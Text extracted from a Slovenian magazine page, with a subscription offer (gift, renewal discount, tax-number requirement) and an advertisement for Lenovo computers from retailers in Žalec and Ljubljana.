

Naročnina velja do vašega preklica. Po izteku celoletne naročnine boste prejeli položnico za podaljšanje naročnine za naslednje leto z 20% popustom. Ob naročilu bomo potrebovali vašo davčno številko (za potrebe Zakona o dohodnini, ki zahteva prijavo vrednosti nagrade). Darilo vam bomo poslali po pošti po plačilu naročnine. Stroške poštnine za darilo (po veljavnem ceniku Pošte Slovenije) boste poravnali ob prejemu pošiljke. Revijo vam bomo prav tako pričeli pošiljati po plačilu naročnine. Akcija traja do razprodaje zalog.



# IZJEMNA PONUDBA, VROČE CENE!



Aškerčeva 4a, 3310 Žalec tel: 03/ 712 15 00; fax: 03/ 712 15 66 Vsi izdelki so na voljo tudi v naši spletni trgovini: www.mikropis.si

EMG, Celovška 136, 1000 Ljubljana tel: 01/ 500 74 20; fax: 01/ 500 74 25



ThinkCentre, ThinkPad in ThinkVision so zaščitene blagovne znamke družbe Lenovo. Cene so informativne in veljajo za takojšnje plačilo do razprodaje zalog. Slike so simbolične.